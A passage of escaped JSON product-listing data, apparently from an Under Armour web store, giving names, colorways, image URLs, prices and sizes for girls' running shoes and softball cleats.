Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-464_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006916-464_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Assert 11 AC\"},\"team\":null,\"price\":{\"list\":{\"min\":48,\"max\":48},\"sale\":{\"min\":48,\"max\":48}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"9K\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6006914-694-4\",\"currency\":\"USD\",\"style\":\"6006914\",\"name\":\"UA Charged+ Assert 11\",\"price\":{\"list\":{\"min\":60,\"max\":60},\"sale\":{\"min\":60,\"max\":60}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/running_and_training/ua_charged%2B_assert_11_girls_grade_school_running_shoes/6006914.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Girls' Grade School Running Shoes\",\"colors\":[{\"color\":\"694\",\"colorway\":\"Pink Rave / Fresco Blue / Iridescent\",\"hex\":\"D15798\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Pink\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-694_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-694_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:2:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:2:productPromotions\"},{\"color\":\"464\",\"colorway\":\"Nimbus Blue / Nimbus Blue / White\",\"hex\":\"B5D3F0\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"B5D3F0\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-464_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Blue\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-464_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-464_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-464_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":{\"list\":{\"min\":60,\"max\":60},\"sale\":{\"min\":60,\"max\":60}},\"productPromotions\":[]},{\"color\":\"002\",\"colorway\":\"Black / Refresh Mint / Green Mode\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"B1D9D1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Black\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":{\"list\":{\"min\":60,\"max\":60},\"sale\":{\"min\":60,\"max\":60}},\"productPromotions\":[]},{\"color\":\"001\",\"colorway\":\"Black / Black / Metallic Silver\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Black\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":{\"list\":{\"min\":60,\"max\":60},\"sale\":{\"min\":60,\"max\":60}},\"productPromotions\":[]},{\"color\":\"014\",\"colorway\":\"Halo Gray / Halo Gray / Rebel Pink\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"C0C6CC\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11, Gray\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-014_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-014_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006914-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11\"},\"team\":null,\"price\":{\"list\":{\"min\":60,\"max\":60},\"sale\":{\"min\":60,\"max\":60}},\"productPromotions\":[]}],\"sizes\":[{\"size\":4},{\"size\":3.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6006918-694-1\",\"currency\":\"USD\",\"style\":\"6006918\",\"name\":\"UA Charged+ Assert 11 AC Wide\",\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":55,\"max\":55}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/running_and_training/ua_charged%2B_assert_11_ac_wide_girls_pre-school_running_shoes/6006918.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Girls' Pre-School Running Shoes\",\"colors\":[{\"color\":\"694\",\"colorway\":\"Pink Rave / Fresco Blue / Iridescent\",\"hex\":\"D15798\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006918-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11 AC Wide, Pink\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11 AC Wide, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006918-694_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11 AC Wide, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006918-694_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006918-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11 AC Wide\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:3:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:3:productPromotions\"},{\"color\":\"014\",\"colorway\":\"Halo Gray / Halo Gray / Rebel Pink\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"C0C6CC\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006918-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Assert 11 AC Wide, Gray\",\"images\":[{\"assetName\":\"UA Charged+ Assert 11 AC Wide, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006918-014_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Assert 11 AC Wide, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006918-014_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006918-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Assert 11 AC Wide\"},\"team\":null,\"price\":{\"list\":{\"min\":55,\"max\":55},\"sale\":{\"min\":55,\"max\":55}},\"productPromotions\":[]}],\"sizes\":[{\"size\":1},{\"size\":\"11K\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6006924-694-3.5\",\"currency\":\"USD\",\"style\":\"6006924\",\"name\":\"UA Charged+ Rogue 6\",\"price\":{\"list\":{\"min\":65,\"max\":65},\"sale\":{\"min\":65,\"max\":65}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/running_and_training/ua_charged%2B_rogue_6_girls_grade_school_running_shoes/6006924.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Girls' Grade School Running Shoes\",\"colors\":[{\"color\":\"694\",\"colorway\":\"Pink Rave / Fresco Blue / Hyper Green\",\"hex\":\"D15798\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"56BAD1\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Rogue 6, Pink\",\"images\":[{\"assetName\":\"UA Charged+ Rogue 6, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-694_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Rogue 6, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-694_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-694_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Rogue 6\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:4:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:4:productPromotions\"},{\"color\":\"703\",\"colorway\":\"Refresh Mint / Green Mode / Metallic Silver\",\"hex\":\"B1D9D1\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"5DA292\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-703_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Rogue 6, Green\",\"images\":[{\"assetName\":\"UA Charged+ Rogue 6, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-703_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Rogue 6, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-703_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-703_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Rogue 6\"},\"team\":null,\"price\":{\"list\":{\"min\":65,\"max\":65},\"sale\":{\"min\":65,\"max\":65}},\"productPromotions\":[]},{\"color\":\"014\",\"colorway\":\"Halo Gray / Halo Gray / White\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"C0C6CC\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Charged+ Rogue 6, Gray\",\"images\":[{\"assetName\":\"UA Charged+ Rogue 6, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-014_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Charged+ Rogue 6, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-014_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006924-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Charged+ Rogue 6\"},\"team\":null,\"price\":{\"list\":{\"min\":65,\"max\":65},\"sale\":{\"min\":65,\"max\":65}},\"productPromotions\":[]}],\"sizes\":[{\"size\":3.5},{\"size\":4},{\"size\":5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"6000720-647-13K\",\"currency\":\"USD\",\"style\":\"6000720\",\"name\":\"UA Glyde Sola RM Jr.\",\"price\":{\"list\":{\"min\":32,\"max\":32},\"sale\":{\"min\":32,\"max\":32}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/softball/ua_glyde_sola_rm_jr._girls_softball_cleats/6000720.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Girls' Softball Cleats\",\"colors\":[{\"color\":\"647\",\"colorway\":\"Prime Pink / Prime Pink / Prime Pink\",\"hex\":\"DCBBC6\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"DCBBC6\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-647_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Glyde Sola RM Jr., Pink\",\"images\":[{\"assetName\":\"UA Glyde Sola RM Jr., Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-647_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Glyde Sola RM Jr., Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-647_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-647_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Glyde Sola RM Jr.\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:5:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:5:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Glyde Sola RM Jr., Black\",\"images\":[{\"assetName\":\"UA Glyde Sola RM Jr., Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Glyde Sola RM Jr., Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Glyde Sola RM Jr.\"},\"team\":null,\"price\":{\"list\":{\"min\":32,\"max\":32},\"sale\":{\"min\":32,\"max\":32}},\"productPromotions\":[]},{\"color\":\"100\",\"colorway\":\"White / White / White\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Glyde Sola RM Jr., White\",\"images\":[{\"assetName\":\"UA Glyde Sola RM Jr., White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-100_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Glyde Sola RM Jr., White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-100_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Glyde Sola RM Jr.\"},\"team\":null,\"price\":{\"list\":{\"min\":32,\"max\":32},\"sale\":{\"min\":32,\"max\":32}},\"productPromotions\":[]},{\"color\":\"014\",\"colorway\":\"Halo Gray / Halo Gray / Halo Gray\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"C0C6CC\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000720-014_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Glyde Sola RM Jr., Gray\",\"images\":[{\"assetName\":\"UA Glyde Sola RM Jr., 